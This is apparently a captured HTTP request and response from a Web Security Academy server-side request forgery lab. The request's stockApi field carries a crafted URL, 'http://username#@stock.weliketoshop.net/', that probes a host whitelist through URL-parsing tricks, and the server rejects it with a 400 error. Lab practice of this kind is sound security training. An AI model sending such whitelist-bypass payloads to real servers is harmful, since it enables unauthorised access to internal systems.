 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://username#@stock.weliketoshop.net/
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"